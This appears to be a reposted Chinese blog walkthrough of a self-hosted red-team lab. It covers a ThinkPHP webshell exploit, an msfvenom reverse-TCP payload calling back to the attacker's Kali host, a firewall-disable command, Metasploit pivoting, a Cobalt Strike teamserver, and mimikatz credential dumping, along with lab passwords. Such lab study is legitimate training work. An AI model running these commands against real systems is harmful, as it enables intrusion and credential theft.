ATT&CK实战系列——红队实战

Posted 炫彩@之星

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了ATT&CK实战系列——红队实战相关的知识,希望对你有一定的参考价值。

ATT&CK实战系列——红队实战(五)

文章目录

前言

前面我们接触了vulnhub靶场和CTF综合靶场系列的练习,但是只是涉及外网到提权的渗透,没有对内网的进一步的渗透,近日刚学完内网,想巩固一下内网方面的知识,刚好看到红日有一个不错的靶场,所以来想来练练手,接下来,给大家好好演示一下噢。

靶场搭建

靶场下载地址:http://39.98.79.56/vuln/detail/7/

共有两台主机DC(WIN2008)、WIN7



Win7双网卡模拟内外网

主机密码

win7

sun\\heart 123.com

sun\\Administrator dc123.com

2008

sun\\admin 2020.com

sun\\Administrator Lza20001103

这里由于靶场时间太久了,密码被强制更新了,所以不知道又创建了一个Administrator权限的账号,也设置了密码,这导致后面的横向的时候,连接域控的时候出现了一些小差错,待会在跟大家详细说明一下了哈





网络配置

WIN7

192.168.138.136为内网网卡IP,192.168.135.150为外网网卡IP

kali攻击机应该和WIN7主机的外网网卡保持一致为NAT模式,且处于同一网段192.168.135.0/24



但是这样设置有个缺点,就是后面cs上线的时候,可能是因为网卡改变了,win7会跟主机不在同一个网段,导致不出网,所以连接不上,所以大家可以尝试以上的连接方式,也可以尝试以下我自己设置的NAT模式,可以与主机通网,对cs上线没有影响

ip是192.168.231.169

WIN2008

测试网络连通

WIN7应该可以ping通kali和域控

kali:192.168.231.129

WIN7启动phpstudy

靶场搭建完成

外网渗透





扫描端口开放情况,我们可以在kali中扫网段,看win7的ip地址是多少

nmap 192.168.231.1/24

发现开放了以下端口,说明打开了ipc连接

80,135,139,445,3306

打开80端口后,是一个网站

http://192.168.231.169:80



其次,我们可以扫一下目录

python3 dirsearch.py -u “http://192.168.135.150”

发现也没有什么信息可以利用

打开robots.txt后,啥也没有

http://192.168.231.169/robots.txt



然后,我们回到正题,看到这个thinkphp框架,我们首先想到的是这个网站会不会有什么漏洞可以直接利用呢

我们直接上thinphp漏洞利用工具,看能否直接拿到shell了

java -jar thinkphp.jar

我们发现存在thinkphp5.0.22版本的漏洞,直接getshell,获得返回连接蚁剑的链接,还带有连接密码

http://192.168.231.169//peiqi.php Pass:peiqi

我们回到蚁剑直接连接

内网渗透

内网信息收集

我们拿到shell,下一步,我们需要干什么呢,这时需要进行内网的信息收集我们看看靶机是否存在域内,存在域的话,域名称是什么,域内还有其他主机存活吗,是否还有其他的网段,也就是内网的网段,是否有ipc链接,开启了共享连接,我们打开终端进行查看一下

发现存在另一台主机,也就是域控 DC

存在一个192.168.138.0/24的网段

域名为sun.com

说明存在域,我们就直接使用msf反弹shell,设置路由,进行访问内网的主机



msf反弹shell

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.231.129 lport=4445 -f exe -o test.exe

这里显示生成成功了



我们直接上传到蚁剑的目录中

上传成功了,直接执行

我们在kali上设置参数,进行监听

set lhost 192.168.231.129

set lport 4445

set payload windows/x64/meterpreter/reverse_tcp

options

run



直接返回了一个会话了

我们先把防火墙关闭先

Netsh Advfirewall set allprofiles state off



设置路由

接下来我设置路由,查看路由

run autoroute -h

设置路由

run autoroute -s 192.168.138.0/24

查看状态

run autoroute -p

探测内网存活主机

run post/windows/gather/arp_scanner RHOSTS=192.168.138.0/24

发现存在ip为192.168.138.138地址,应该就是域控的ip了,在msf上由于无法使用mimikatz模块获取密码,无法进行下一步,我们只好利用cs上线来获取密码,进行横向渗透了

cs上线

我们分别打主机的cs客户端和kali的服务端

cs的目录,打开cs.bat

启动kali的cs服务端

进入到cs的目录,赋予执行脚本最大权限

chmod 777 teamserver

./teamserver 192.168.231.129 2000

就会出现以下的页面了





开始是没有以上的上线主机的,我是通过后面的木马生成以及横向移动完成这两台主机上线的,也就是最终的目标,拿下域控。

接下来我们先让win7上线,之前已经设置过监听器了,这里就不在设置了,我们直接生成一个后门,上传到蚁剑的目录中

选择msf1的监听器

木马会生成在桌面上,我们只要上传到蚁剑中,就可以了



执行一下,我们就可以看到win7的管理员权限已经上线了,就是中间那个,我们拿到的还不是system权限,我们只有提高到system权限,才可以使使用提权模块,进行横向移动

我们利用提权模块进行提权

这个是用来提升为管理员权限的,因为已经是管理员权限,所以不用在提升了,我们换另外一个模块,是用来提升为system权限的

也就是最上面那个,已经成功提升为system权限了,接下来我们就需要进行横向移动了

横向移动

我们查看一下密码

mimikatz抓取密码

Administrator

dc123.com

域控的修改后的密码(这是但是修改后的密码,还没有写入注册表里,所以抓取密码的时候还是老密码,导致密码登录错误),下面这个是正确的域控的密码

Administrator

Lza20001103

